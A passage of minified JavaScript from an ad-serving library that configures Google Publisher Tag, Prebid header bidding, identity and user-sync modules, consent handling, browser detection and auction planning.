Et}},Dt=Symbol(),Nt=Symbol();var Ft,Mt,Ut,Gt={enable:function(e,t){Ot||(Ot=function(e,t){return s(s({},Dt,function(){var n,i=document.createElement("script");i.async=!0,i.defer=!0,i.src="https://launchpad-wrapper.privacymanager.io/".concat(t.userIdentityGlobal||"47eddec1-62a9-4081-b655-0c9fa5eb8a0d","/launchpad-liveramp.js");var a=e.document.getElementsByTagName("script")[0];null===(n=null==a?void 0:a.parentNode)||void 0===n||n.insertBefore(i,a)}),Nt,function(e){var n=e.userSync;return Object.assign(Object.assign({},e),{userSync:Object.assign(Object.assign({},n),{userIds:[].concat(g(n.userIds||[]),[{name:"identityLink",params:{pid:t.placementId},storage:{type:"cookie",name:"idl_env",expires:7,refreshInSeconds:1800,notUse3P:!1}}]),syncDelay:3e3})})})}(e,t.getFuseSettings().identity),Ot[Dt]())},getIdentityModule:function(){return Ot}};!function(e){e.Desktop="desktop",e.Tablet="tablet",e.Mobile="mobile"}(Ft||(Ft={})),function(e){e.Chrome="chrome",e.Safari="safari",e.Opera="opera",e.Edge="edge",e.IE11="ie11",e.Firefox="firefox",e.Other="other"}(Mt||(Mt={})),function(e){e.IOS="ios",e.MacOS="mac",e.Android="android",e.Windows="windows",e.Linux="linux",e.ChromeOs="chromeos",e.Other="other"}(Ut||(Ut={}));var jt=[{regex:/\sedg\//i,browser:Mt.Edge},{regex:/edg([ea]|ios)/i,browser:Mt.Edge},{regex:/opera/i,browser:Mt.Opera},{regex:/opr\/|opios/i,browser:Mt.Opera},{regex:/chrome|crios|crmo/i,browser:Mt.Chrome},{regex:/firefox|iceweasel|fxios/i,browser:Mt.Firefox},{regex:/safari|applewebkit/i,browser:Mt.Safari}],Lt=[{regex:/huawei/i,device:Ft.Mobile},{regex:/nexus\s*(?:7|8|9|10).*/i,device:Ft.Tablet},{regex:/ipad/i,device:Ft.Tablet},{regex:/tablet(?! pc)/i,device:Ft.Tablet},{regex:/(ipod|iphone)/i,device:Ft.Mobile},{regex:/nexus\s*[0-6].*/i,device:Ft.Mobile},{regex:/[^-]mobi/i,device:Ft.Mobile}],qt=[{os:Ut.MacOS,regex:/macintosh/i},{os:Ut.IOS,regex:/(ipod|iphone|ipad)/i},{os:Ut.Android,regex:/android/i},{os:Ut.Windows,regex:/windows /i},{os:Ut.Linux,regex:/linux/i},{os:Ut.ChromeOs,regex:/CrOS/}],Vt=Symbol(),Zt=Symbol(),Ht=Symbol();function Yt(e){var t=e.navigator.userAgent,n=function(e,t){var n,i=Lt.filter(function(t){return t.regex.test(e)});return i.length>0?i[0].device:(null===(n=t.navigator.userAgentData)||void 0===n?void 0:n.mobile)?Ft.Mobile:Ft.Desktop}(t,e),i=function(e){var t=jt.filter(function(t){return t.regex.test(e)});return t.length>0?t[0].browser:Mt.Other}(t),a=function(e){var t=qt.filter(function(t){return t.regex.test(e)});return t.length>0?t[0].os:Ut.Other}(t);return s(s(s({},Vt,function(){return n}),Zt,function(){return i}),Ht,function(){return a})}var Wt=function(e,t,n,i){e[S]("".concat(i,"[EVENT][").concat(n.slot.getSlotElementId(),"]: ").concat(t," event details: ").concat(JSON.stringify(n)))},Jt=[5068036699,5101751880,5104488413,5144578315,5189144814,5221077018,5266853499,5360458305,5427000173,5478360641,5478568069,5553332325,5564006844,5602131285,5640602832,5640602859,5649638833,5699612790,5737855598,5748438433,5125288044,5809074645,5857383498,5902912075,5907620796],Kt=function(e){var t=e.slot.getResponseInformation();return Boolean((null==t?void 0:t.advertiserId)&&Jt.includes(t.advertiserId))},Qt=Symbol(),Xt=Symbol();function $t(e,t){return e.googletag?e.googletag.cmd||(t[w]("[GPT]: Initialised window.googletag.cmd as it was missing"),e.googletag.cmd=[]):e.googletag={cmd:[]},e.googletag}function en(e,t){function n(){return e.googletag}return s(s({},Qt,n),Xt,function(i){return t[S]("[GPT]: Queuing function for GPT"),$t(e,t).cmd.push(function(){return i(n(),t)})})}var tn=Symbol(),nn=Symbol(),an=Symbol(),rn=Symbol(),on=Symbol();function sn(){var e={},t={};function n(t){return e[t]||0}function i(e){return t[e]||0}return s(s(s(s(s({},tn,n),nn,i),an,function(t){e[t]=n(t)+1}),rn,function(e){t[e]=i(e)+1}),on,function(){e={},t={}})}var cn={name:"Google Publisher Tag",url:"//securepubads.g.doubleclick.net/tag/js/",file:"gpt.js"};function dn(e){return"function"==typeof e.getVersion?"v".concat(e.getVersion()):"unknown version"}function ln(e,t,n,i,a,o,c,d,l,u){var m,f=!1,p=!1;function g(){return u[Qt]()}function b(e){return u[Xt](function(t,n){return e(R,t,n)})}function v(e,t){if(!e)return i[k]("Called getGPTSlot() without a fuseSlotCode"),[];var n=g().pubads().getSlots(),a=n.filter(function(t){return e.indexOf(t.getSlotElementId())>=0});if(a.length!==e.length){var r=n.map(function(e){return e.getSlotElementId()}),o=e.filter(function(e){return-1===r.indexOf(e)});i[x]("[AUCTION][".concat(t,"]: Could not find a GPT slot for all fuse slots.\n          Missing Slots=").concat(JSON.stringify(o),",\n          All GPT Slots: ").concat(JSON.stringify(r)))}return a}function _(e){return i[S]("[GPT]: googletag.display(".concat(e,")")),g().display(e)}function y(e,t){return i[S]("[GPT]: Setting page targeting for [key: ".concat(e,", value: ").concat(t,"]")),g().pubads().clearTargeting(e).setTargeting(e,t)}function I(e,t){b(function(){return A(e,t)})}function z(){var s,d;i[S]("[GPT]: Applying page targeting"),y("fuse_site",(d=o.host).substring(d.length-40,d.length)),y("fuse_path",function(e){var t=e.pathname;return t.substring(t.length-40,t.length)}(o)),y("fuse_query",function(e){var t=e.search;return t.substring(t.length-40,t.length)}(o)),y("fuse_category",function(e){var t,n=[],i=r(e.pathname.split("/"));try{for(i.s();!(t=i.n()).done;){var a=t.value;a.length&&-1===a.indexOf(".")&&n.push(a)}}catch(e){i.e(e)}finally{i.f()}return n}(o));var l=c.getFuseIndustry();l&&y(c.isFuseIndustryEnabled()?"fuse_industry_2":"fuse_industry",l),y("testmode","".concat(c.isTestCreatives()));var u=c.getInskinWidth();y("inskin_yes","".concat(U(u)&&a.screen.width>=u)),y("fuse_uuid",c.getFuseUUID()),y("fuse_publication_id",c.getPublicationId().toString()),y("fuse_flavour",c.getFlavour()),y("fuse_cdn",c.getFuseCDNPlatform()),y("fuse_revision",c.getTagRevision());var m=c.getFuseGeo();m&&(y("fuse_geo_country",m.country),y("fuse_geo_state",m.state),y("fuse_geo_code",m.code));var p,h=function(e,t){y(e,f?"refresh":t)},g=function(e,t){t&&h(e,bt(t))};if(h("GPT_READY_MS",Ct(t[St].gpt)),h("PREBID_READY_MS",Ct(t[St].prebid)),h("UAM_READY_MS",Ct(t[St].uam)),h("CMP_DETERMINED_MS",Ct(t[St].cmp)),h("CMP_GDPR_CACHED",String(e[Qe])),h("CMP_USP_CACHED",String(e[$e])),g("FUSE_LOADED_MS",e[nt]),e[Je]&&g("GPT_AUCTION_START_MS",e[Je]),e[Ke]&&g("CMP_LOAD_FINISH_MS",e[Ke]),e[Xe]&&g("CMP_GDPR_ELAPSED_MS",e[Xe]),e[et]&&g("FIRST_ZONE_MS",e[et]),e[tt]&&g("HB_AUCTION_START_MS",e[tt]),null===(s=c.getCfConfig())||void 0===s?void 0:s.bot){var b=c.getCfConfig().bot;y("fuse_bs",String(b.score)),y("fuse_bs_bucket",String(1===(p=b.score)?"AU":p>1&&p<30?"LA":p>=30&&p<=99?"LH":"NC"))}y("CMP_JURISDICTION",zt(t[St].cmp)),y("CMP_ALLOW_PERSONAL","".concat(wt(t[St].cmp)));var v=function(e){if("ready"==e._tag&&e.output.noCmpTestResult)return"gdpr"===e.output.noCmpTestResult||"ccpa"===e.output.noCmpTestResult?e.output.noCmpTestResult:"false"}(t[St].cmp);v&&y("nocmp_mismatch",v);for(var _=c.getYieldExperimentsTargeting(),x=0,I=Object.keys(_);x<I.length;x++){var w=I[x];y(w,_[w])}for(var z=c.getAdditionalYieldExperimentsTargeting(),C=0,E=Object.keys(z);C<E.length;C++){var T=E[C];y(T,z[T])}if(n[Zt]()===Mt.Chrome){var A=a.navigator.cookieDeprecationLabel;A?A.getValue().then(function(e){y("chrome_label",e)}).catch(function(e){i[k]("[GPT]: Error getting chrome label: ".concat(e instanceof Error?e.message:JSON.stringify(e)))}):y("chrome_label","standard")}}function C(e){return i[S]("[GPT]: googletag.pubads().setForceSafeFrame(".concat(e,")")),g().pubads().setForceSafeFrame(e)}function E(e){return e.addService(g().pubads())}function T(e,t){return i[S]("[GPT]: Calling googletag.pubads().refresh(".concat(e.map(function(e){return e.getSlotElementId()}),")")),g().pubads().refresh(e,t)}function A(e,t){var n={nonPersonalizedAds:"gdpr"===t&&!e,restrictDataProcessing:("usp"===t||"ccpa"===t)&&!e};i[w]("[GPT]: googletag.pubads().setPrivacySettings(".concat(JSON.stringify(n),")")),g().pubads().setPrivacySettings(n)}function P(e){return i[S]("[GPT]: Clearing page targeting for key: ".concat(e)),g().pubads().clearTargeting(e)}var R=(s(s(s(s(s(s(s(s(s(s(m={},mn,function(t,n){var a=t.zoneTemplate.slot,o=g().defineSlot(a,t.sizes,t.slotDivId);if(o){e[pt]("register_gpt_slot_".concat(t.slotDivId),{gpid:t.gpid}),E(o);var s,c=r(n);try{for(c.s();!(s=c.n()).done;){var d=s.value;o.setTargeting(d.key,d.value)}}catch(e){c.e(e)}finally{c.f()}}else i[x]("[GPT]: googletag.defineSlot(".concat(a,", ").concat(JSON.stringify(t.sizes),", ").concat(t.slotDivId,") returned null"));return o}),fn,_),pn,y),hn,b),gn,function(e){!function(e){var t=function(e,t,n){return function(i,a){return function(r){var o=t(r);if(Wt(e,i,r,o?"[".concat(n,"]"):""),!t(r))return a(r)}}}(i,Kt,"IN2W");c.isCmpRequired()?d[Fe].subscribe(function(e){var t=e.jurisdiction;I(e.allowPersonalisation,t)}):A(!0,"none");e.pubads().disableInitialLoad(),e.pubads().collapseEmptyDivs(!0),e.pubads().setCentering(!0),e.setConfig({singleRequest:!0}),e.enableServices(),c.isForceSafeFrames()&&(i[S]("[GPT]: Setting forceSafeFrames to true"),C(!0));e.pubads().addEventListener("slotRequested",t("requested",function(e){i[S]("[GPT]: emitting slotRequested event: ".concat(JSON.stringify(e))),d[Ae].emit(e)})),e.pubads().addEventListener("slotResponseReceived",t("response",function(e){i[S]("[GPT]: emitting slotResponseReceived event: ".concat(JSON.stringify(e))),d[Te].emit(e)})),e.pubads().addEventListener("slotOnload",t("load",function(e){i[S]("[GPT]: emitting slotOnload event: ".concat(JSON.stringify(e))),d[Ce].emit(e)})),e.pubads().addEventListener("slotRenderEnded",t("render",function(e){i[S]("[GPT]: emitting slotRenderEnded event: ".concat(JSON.stringify(e))),d[Ee].emit(e)})),e.pubads().addEventListener("impressionViewable",t("viewable",function(e){i[S]("[GPT]: emitting impressionViewable event: ".concat(JSON.stringify(e))),d[Pe].emit(e)})),z()}(e)}),bn,function(t,n){b(function(){i[S]("[AUCTION][".concat(t,"]: Requested to start GPT auction for (").concat(n.map(function(e){return e.slotDivId}),")"));var o,s=[],c=r(n);try{for(c.s();!(o=c.n()).done;){var d=o.value,u=v([d.slotDivId],t)[0];u?s.push([d,u]):i[x]("[AUCTION][".concat(t,"]: Could not find GPT Slot corresponding to ").concat(d.slotDivId))}}catch(e){c.e(e)}finally{c.f()}var m=s.map(function(e){var t=h(e,2);return t[0],t[1]});if(m&&0!==m.length){var g,b=function(){!function(e){var t,n=r(e);try{for(n.s();!(t=n.n()).done;){var i=t.value,a=i[1],o=a.getSlotElementId(),s=i[0].zoneTemplateId,c=l[tn](o),d=l[nn](s);a.setTargeting("is_refresh",(c>0).toString()),a.setTargeting("slot_prev_count",vt(c)),a.setTargeting("adunit_prev_count",vt(d))}}catch(e){n.e(e)}finally{n.f()}}(s);var n=JSON.stringify(m.map(function(e){return e.getSlotElementId()}));e[pt]("gpt_pubads_refresh_".concat(n),{requestId:t}),f||(e[st](),e[ft]("first_gpt_request")),z(),f=!0,T(m,{changeCorrelator:p}),p=!1,function(e){var t,n=r(e);try{for(n.s();!(t=n.n()).done;){var i=t.value,a=i[1].getSlotElementId(),o=i[0].zoneTemplateId;l[rn](o),l[an](a)}}catch(e){n.e(e)}finally{n.f()}}(s)};!0===function(e){return/Edge/.test(e.navigator.userAgent)}(a)?(i[S]("[GC] will trigger GC for iFrames in Edge browser"),(g=a.document.querySelectorAll("div[data-fuse] iframe"),new Promise(function(e){setTimeout(function(){try{e()}catch(e){}},5);for(var t=Array.from(g),n=0,i=t;n<i.length;n++)i[n].addEventListener("load",function(){try{for(;this.contentWindow.lastChild;)this.contentWindow.removeChild(this.contentWindow.lastChild)}catch(e){}},{once:!0});for(var a=0,r=t;a<r.length;a++)r[a].setAttribute("src","about:blank");e()})).then(function(){try{CollectGarbage()}catch(e){i[k]("[GC]: error in CollectGarbage => ".concat(JSON.stringify(e)))}b()}).catch(function(e){i[k]("[GC]: error in purgeIframes => ".concat(JSON.stringify(e)))})):b()}else i[w]("[AUCTION][".concat(t,"]: Cancelled adserver request because no matching GPT slots found"))})}),vn,function(){b(function(){z()})}),_n,function(){b(function(){C(c.isForceSafeFrames())})}),yn,function(e){b(function(){var t=g().defineOutOfPageSlot(e.slot,g().enums.OutOfPageFormat.INTERSTITIAL);t?(E(t),_(t),i[S]("[GPT]: Requesting interstitial refresh for ".concat(t.getSlotElementId())),T([t],{changeCorrelator:!1})):i[x]("setInterstitialSlot(): googletag.defineOutOfPageSlot returned undefined")})}),xn,function(e){b(function(){var t=g().pubads().getSlots().filter(function(t){return t.getOutOfPage()&&e===t.getAdUnitPath()});g().destroySlots(t)})}),s(s(s(s(s(m,Sn,function(e){b(function(){!function(e){i[S]("[GPT]: Destroying slots ".concat(e.map(function(e){return e.getSlotElementId()}))),g().destroySlots(e)}(e)})}),In,function(e,t){b(function(){return y(e,t)})}),kn,function(e){b(function(){var t,n=r(e);try{for(n.s();!(t=n.n()).done;){P(t.value.key)}}catch(e){n.e(e)}finally{n.f()}})}),wn,function(){p=!0}),zn,I));return R}function un(e,t,n,i,a,r){e[Xt](function(e){t[S]("[GPT]: Queued events beginning to execute"),n[ft]("gpt_queue_start"),r(e)}),B(a,"simulate gpt init delay",t,function(){n[ft]("gpt_load_start"),function(e,t,n){var i=$t(t,e);(null==i?void 0:i._loadStarted_)?e[S]("[INIT]: GPT ".concat(dn(i)," is already on the page, skip loading another copy")):Ze({logger:e,window:t},cn,function(){var a;e[S]("[INIT]: GPT ".concat((null===(a=t.googletag)||void 0===a?void 0:a._loadStarted_)?"".concat(dn(i)," is loaded"):"not loaded")),n()})}(t,i,function(){n[ft]("gpt_load_finish")})})}var mn=Symbol(),fn=Symbol(),pn=Symbol(),hn=Symbol(),gn=Symbol(),bn=Symbol(),vn=Symbol(),_n=Symbol(),yn=Symbol(),xn=Symbol(),Sn=Symbol(),In=Symbol(),kn=Symbol(),wn=Symbol(),zn=Symbol();var Cn={name:"Blockthrough",url:"//btloader.com/",file:"tag?o=5708166709903360&upapi=true"};var En=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))(function(a,r){function o(e){try{c(i.next(e))}catch(e){r(e)}}function s(e){try{c(i.throw(e))}catch(e){r(e)}}function c(e){var t;e.done?a(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(o,s)}c((i=i.apply(e,t||[])).next())})},Tn="https://mpbs.rubiconproject.com/openrtb2/auction",An="https://mpbs.rubiconproject.com/cookie_sync";function Pn(e){return e.hasOwnProperty("libLoaded")}var Rn=Symbol(),On=Symbol();function Bn(e,t){function n(){return e}return s(s({},Rn,n),On,function(e){var i=n();i.que.push(function(){try{e(i)}catch(e){e instanceof Error?t[k]("Error processing command :",e.message,e.stack):t[k]("Error processing command :",e)}})})}function Dn(e,t){var n=t.enabled,i=t.useCriteoId,a=t.useSharedId,r=t.usePairId,o=t.useAdfixusId,s=t.disableUserSyncOverride;return n?{filterSettings:{iframe:{bidders:"*",filter:"include"},image:{bidders:"*",filter:"include"}},enableOverride:!s,userIds:[].concat(g(i?[{name:"criteo"}]:[]),g(a?[Fn(e)]:[]),g(r?[Mn(e)]:[]),g(o?[Un(e)]:[])),auctionDelay:0}:{syncEnabled:!1}}function Nn(e,t,n,i,a){if(i.isResponsiveEnabled()&&!t){var r=null,o=[];return Object.keys(n).forEach(function(t){var a=n[t],s=r?r-1:null;e[S]("[PREBID]: Configured breakpoint ".concat(t," ").concat(a,"px to ").concat(s)),o.push({mediaQuery:"(min-width:".concat(a,"px)").concat(r?" and (max-width: ".concat(s,"px)"):""),sizesSupported:i.getSupportedSizes(t),labels:[t]}),r=a}),o}var s=a;return[{mediaQuery:"(min-width: ".concat(0,"px)"),sizesSupported:i.getSupportedSizes(s),labels:[s]}]}function Fn(e){return e[S]("[PREBID]: Added shared id"),{name:"sharedId",storage:{name:"_sharedID",type:"cookie",expires:30}}}function Mn(e){return e[S]("[PREBID]: Added pair id"),{name:"pairId",params:{liveramp:{storageKey:"_lr_pairId"}}}}function Un(e){return e[S]("[PREBID]: Added adfixus id"),{name:"adfixusId",params:{enablePlatformID:!0,enableAcid:!0}}}function Gn(e){var t=this,n=[];return e.getPrebidIasPubId()&&n.push({name:"ias",waitForIt:!0,params:{pubId:e.getPrebidIasPubId()}}),e.isUseGameraEnabled()&&n.push({name:"gamera",waitForIt:!0,params:{}}),e.enableOptable()&&n.push({name:"optable",waitForIt:!0,params:{handleRtd:function(e,n,i){return En(t,void 0,void 0,m().m(function t(){var a;return m().w(function(t){for(;;)if(0===t.n)return a=window,t.a(2,a.optable.cmd.push(function(){return a.optable.rtd.handleRtd(e,n,i)}))},t)}))}}}),n}function jn(e,t,n,i,a,r,o,s){var c,d,l,u;return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({enableSendAllBids:e&&!0===e.sendAllBids,priceGranularity:{buckets:[{max:3,increment:.01,precision:2},{max:10,increment:.1,precision:2},{max:50,increment:1,precision:2},{max:100,increment:10,precision:2}]},sizeConfig:Nn(t,n,i,a,r),userSync:Dn(t,{enabled:a.isUserSyncEnabled(),useCriteoId:a.isCriteoIdEnabled(),useSharedId:a.isSharedIdEnabled(),usePairId:a.isPairIdEnabled(),useAdfixusId:a.isAdfixusIdEnabled(),disableUserSyncOverride:a.getDisableUserSyncOverride()}),targetingControls:{addTargetingKeys:["SOURCE","DSP","CRID"]},eventHistoryTTL:a.getEventHistoryTTLOverride(),minBidCacheTTL:a.getMinBidCacheTTLOverride()},a.isCmpRequired()&&function(e,t){e[S]("[PREBID]: Configured CMP module consentManagement");var n=t.getFuseGeo(),i="US-GPP"===(null==n?void 0:n.code),a=t.isCmpV2Enabled()&&t.isGppEnabled(),r=!!a&&t.getGppUSOnly();return{consentManagement:Object.assign(Object.assign({},!r||r&&!i?{gdpr:{cmpApi:"iab",timeout:t.getUspTimeoutMillis(),defaultGdprScope:!0,allowAuctionWithoutConsent:!t.isStrictCmp()},usp:{cmpApi:"iab",timeout:t.getUspTimeoutMillis()}}:{}),a&&(!r||r&&i)?{gpp:{cmpApi:"iab",timeout:t.getGppTimeoutMillis()}}:{})}}(t,a)),function(e){return e[S]("[PREBID]: Configured GPT Pre auction module"),{gptPreAuction:{enabled:!0,customPreAuction:function(e){var t;return null===(t=document.querySelector('div[data-fuse-slot="'.concat(e.code,'"]')))||void 0===t?void 0:t.getAttribute("data-gpid")}}}}(t)),a.isPrebidContextualSignalsEnabled()&&{ortb2:{site:{name:null!==(c=a.getAccountName())&&void 0!==c?c:s.hostname,domain:s.hostname,cat:a.getFuseIndustry(),page:s.href,ref:o.document.referrer,keywords:null===(l=null===(d=o.document.querySelector('meta[name="keywords"]'))||void 0===d?void 0:d.getAttribute("content"))||void 0===l?void 0:l.split(",").map(function(e){return e.trim()})}}}),e.sco&&{schain:{validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:(u=e.sco).asi,sid:u.sellerId,hp:1}]}}}),e.prebidServerBidders.length>0&&function(e,t){return t[S]("[PREBID]: Enabling Prebid Server for ".concat(JSON.stringify(e))),{s2sConfig:{accountId:"20884",bidders:e,adapter:"prebidServer",enabled:!0,endpoint:Tn,syncEndpoint:An,timeout:750,extPrebid:{cache:{vastxml:{returnCreative:!1}}}}}}(e.prebidServerBidders,t)),{currency:{adServerCurrency:"USD",granularityMultiplier:1,defaultRates:{AUD:{USD:.67}}}}),a.isBidCacheEnabled()&&{useBidCache:!0}),(a.getPrebidIasPubId()||a.isUseGameraEnabled()||a.enableOptable())&&{realTimeData:{auctionDelay:150,dataProviders:Gn(a)}}),a.checkMinimumRevision("v5")&&{enableTIDs:!0}),a.isPrebidAuctionOptionsEnabled()&&{auctionOptions:{suppressStaleRender:!0,suppressExpiredRender:!0}})}function Ln(e,t,n,i,a,r,o,s,c,d,l,u,m){e[On](function(e){var r=i.pbjs;M(r)||!Pn(r)?i.pbjs=e:r.renderAd&&(r.renderAd=e.renderAd);var o=t.getPrebidSettings(),d=jn({sendAllBids:o&&!0===o.sendAllBids,sco:t.getSco(),prebidServerBidders:[]},n,s,c,t,l,i,a),m=Gt.getIdentityModule();t.isIdentityEnabled()&&m&&t.isUserSyncEnabled()&&(n[S]("[PREBID] Enabled identity module"),d=m[Nt](d),n[S]("[PREBID] Enabled ATS analytics module"),e.enableAnalytics([{provider:"atsAnalytics",options:{pid:t.getIdentitySettings().placementId}}]));var f=Bt.getId5Module();t.isId5Enabled()&&f&&t.isUserSyncEnabled()&&(n[S]("[PREBID] Enabled id5 module"),d=f[Rt](d)),function(e,t,n,i){t[S]("[PREBID]: Applied config settings ".concat(JSON.stringify(e))),n.setConfig(Object.assign(Object.assign({},e),i.isPrebidVideoEnabled()&&{cache:{url:"https://prebid.adnxs.com/pbc/v1/cache"},rubicon:{rendererConfig:{align:"center",position:"append",closeButton:!0,label:"Advertisement",collapse:!0}}})),i.checkMinimumRevision("v5")&&(n.bidderSettings={standard:{storageAllowed:["cookie"]}})}(d,n,e,t),function(e,t,n){t[S]("[PREBID] Adding auctionEnd event listener"),e.onEvent("auctionEnd",function(e){t[S]("[PREBID] auctionEnd event callback triggered"),n[Re].emit(e)}),t[S]("[PREBID] Adding adRenderFailed event listener"),e.onEvent("adRenderFailed",function(e){t[S]("[PREBID] adRenderFailed event callback triggered"),n[Oe].emit(e)}),t[S]("[PREBID] Adding adRenderSucceeded event listener"),e.onEvent("adRenderSucceeded",function(e){t[S]("[PREBID] adRenderSucceeded event callback triggered"),n[Be].emit(e)}),t[S]("[PREBID] Adding onBidWon event listener"),e.onEvent("bidWon",function(e){t[S]("[PREBID] bidWon event callback triggered"),n[De].emit(e)})}(e,n,u),n[S]("[PREBID]: Enabled prebid ".concat(JSON.stringify(d)))}),B(d[Z](),"simulate prebid download delay",n,function(){var e=o[ot]();!function(e,t,n,i,a,r){a[ft]("prebid_load_script_start");var o=Vn(t);if(!Pn(o)){var s=i.getPrebidHash(),c=i.getFuseCDN();return Ze({logger:e,window:t},Object.assign({name:"Prebid.org"},s?{url:"//".concat(c,"/prebid/"),file:"prebid-".concat(s,".js")}:{url:"//".concat(c,"/").concat(i.getTenantCode(),"/tags/").concat(n,"/").concat(i.getFuseId(),"/"),file:"prebid.js"}),function(){e[S]("[INIT]: Prebid ".concat(Pn(o)&&o.libLoaded?"".concat(o.version," is loaded and ready"):"not loaded")),a[ft]("prebid_onload_received"),r()})}e[x]("[INIT]: Prebid ".concat(o.version," is already loaded skip loading it again"))}(n,i,r,t,o,function(){m(e)})})}function qn(e){return{reset:function(){var t=e[Rn]();Pn(t)&&t.removeAdUnit()}}}function Vn(e){return e.fusePbjs||(e.fusePbjs={que:[]}),e.fusePbjs}function Zn(e,t){var n=t;return e.immediateOrOnce(function(e){return n=e}),{get value(){return n},asSupplier:function(){return function(){return n}}}}var Hn,Yn,Wn=Symbol(),Jn=Symbol(),Kn=Symbol(),Qn=Symbol();function Xn(e,t){var n=[];function i(i,a){for(var r=-1,o=0;o<n.length;o++){var s=n[o];-1===r&&s.key===i&&(r=o)}e[w]("[TARGETING]: Updating custom targeting for [key: ".concat(i,", value: ").concat(a,"]")),r>-1?n[r].value=a:n.push({key:i,value:a}),t[In](i,a)}return s(s(s(s({},Wn,function(){e[w]("[TARGETING] Clearing page targeting"),t[kn](n),n=[]}),Jn,i),Kn,function(e){var t,n=r(e);try{for(n.s();!(t=n.n()).done;){var a=t.value;i(a.key,a.value)}}catch(e){n.e(e)}finally{n.f()}}),Qn,function(){return n})}function $n(e){var t,n=ei(e),i=function(e){var t,n,i,a;return null!==(a=null===(i=null===(n=null===(t=null==e?void 0:e.hbPlan)||void 0===t?void 0:t.uamPlan)||void 0===n?void 0:n.slots)||void 0===i?void 0:i.map(function(e){return e.slotDivId}))&&void 0!==a?a:[]}(e);return t=i,g(new Set([].concat(g(n),g(t))))}function ei(e){var t,n,i,a;return null!==(a=null===(i=null===(n=null===(t=null==e?void 0:e.hbPlan)||void 0===t?void 0:t.prebidPlan)||void 0===n?void 0:n.slots)||void 0===i?void 0:i.map(function(e){return e.slotDivId}))&&void 0!==a?a:[]}!function(e){e.GPT_REQUEST="GPT_REQUEST",e.GPT_RESPONSE="GPT_RESPONSE",e.GPT_RENDERED="GPT_RENDERED",e.GPT_LOADED="GPT_LOADED",e.CANCELLED="CANCELLED",e.SUPERSEDED="SUPERSEDED"}(Hn||(Hn={})),function(e){e[e.PREBID_REQUEST=0]="PREBID_REQUEST",e[e.PREBID_RESPONSE=1]="PREBID_RESPONSE",e[e.PREBID_SKIPPED=2]="PREBID_SKIPPED",e[e.UAM_REQUEST=3]="UAM_REQUEST",e[e.UAM_RESPONSE=4]="UAM_RESPONSE",e[e.UAM_SKIPPED=5]="UAM_SKIPPED",e[e.GPT_REQUEST=6]="GPT_REQUEST",e[e.CANCELLED=7]="CANCELLED"}(Yn||(Yn={}));for(var ti,ni=[],ii=0;ii<256;++ii)ni.push((ii+256).toString(16).slice(1));var ai=new Uint8Array(16);var ri={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function oi(e,t,n){var i,a,r,o;if(ri.randomUUID&&!e)return ri.randomUUID();var s=null!==(i=null!==(a=(e=e||{}).random)&&void 0!==a?a:null===(r=(o=e).rng)||void 0===r?void 0:r.call(o))&&void 0!==i?i:function(){if(!ti){if("undefined"==typeof crypto||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");ti=crypto.getRandomValues.bind(crypto)}return ti(ai)}();if(s.length<16)throw new Error("Random bytes length must be >= 16");return s[6]=15&s[6]|64,s[8]=63&s[8]|128,function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(ni[e[t+0]]+ni[e[t+1]]+ni[e[t+2]]+ni[e[t+3]]+"-"+ni[e[t+4]]+ni[e[t+5]]+"-"+ni[e[t+6]]+ni[e[t+7]]+"-"+ni[e[t+8]]+ni[e[t+9]]+"-"+ni[e[t+10]]+ni[e[t+11]]+ni[e[t+12]]+ni[e[t+13]]+ni[e[t+14]]+ni[e[t+15]]).toLowerCase()}(s)}var si=Symbol();function ci(e,t,n,i,a){return s({},si,function(r,o){e[S]("[PLANNER]: Planning auction with ".concat(r.map(function(e){return e.slotDivId}).join(", ")));var s,c,d,l,u=oi(),m=function(t,n){var i=n.sort(function(e,t){var n=e.zoneDiv.getBoundingClientRect(),i=t.zoneDiv.getBoundingClientRect();return n.top-i.top}),a=i.map(function(e){return e.slotDivId});return e[S]("[PLANNER][".concat(t,"]: Slot priority order: ").concat(JSON.stringify(a))),i}(u,r),f=o.maxViewports?function(e,t){var n=e.filter(function(e){return e.zoneDiv.getBoundingClientRect().top<t});return G(n)?n:e}(m,(s=o.maxViewports,c=n[qe](),d=c.offset,l=c.innerHeight,d.y+l+l*s)):m,p=t.getAuctionMaxSlots(),h=f.slice(0,p),g=function(r,o,s){var c=o.filter(function(e){return e.allowHeaderBidding});if(!G(c))return void e[S]("[AUCTION][".concat(r,"]: No headerbidding slots enabled for this auction"));if(i())return void e[S]("[AUCTION][".concat(r,"]: Low dwell page detected, skipping headerbidding"));var d=n[je]().name,l=t.isUamEnabledAtBP(d),u=function(n,i,r,o){var s="ready"===a[St].prebid._tag,c=t.getHbTimeout(i,o),d=t.isPrebidEnabledAtBP(i);if(!d)return void e[S]("[AUCTION][".concat(n,"]: Excluded prebid from the auction because it is not configured"));if(!s)return void e[w]("[AUCTION][".concat(n,"]: Prebid has not finished loading and will be excluded from the auction"));return{timeout:c,slots:r}}(r,d,c,s.isRefresh),m=function(n,i,r){var o="ready"===a[St].uam._tag;if(!n)return void e[S]("[AUCTION][".concat(i,"]: UAM has been excluded from the auction because it is not configured"));if(!o)return void e[w]("[AUCTION][".concat(i,"]: UAM has not finished loading and will be excluded from the auction"));if(0===r.length)return void e[S]("[AUCTION][".concat(i,"]: UAM has been excluded from the auction because no headerbidding slots are enabled"));if(t.isForceSafeFrames())return void e[w]("[AUCTION][".concat(i,"]: UAM disabled due to forceSafeFrames"));return{slots:r}}(l,r,c);if(!U(u)&&!U(m))return void e[S]("[AUCTION][".concat(r,"]: No uam or prebid plan for this auction"));var f=m?1e3:0,p=u?u.timeout+250:0;return{cancelTimeout:Math.max(f,p),prebidPlan:u,uamPlan:m}}(u,h,o);return Object.assign({auctionId:u,breakpointName:n[je]().name,hbPlan:g,slots:h},o.isRefresh?{isRefresh:!0,lastGptAuction:o.lastGptAuction,nextGptAuction:t.isMinimumPerceivedRefreshEnabled()?o.lastGptAuction+1e3*t.getMinGptRefreshInterval():void 0}:{})})}var di=Symbol(),li=Symbol();function ui(e,t,n,i,a){return s(s({},di,function(i,r){if(e[S]("[UAM]: 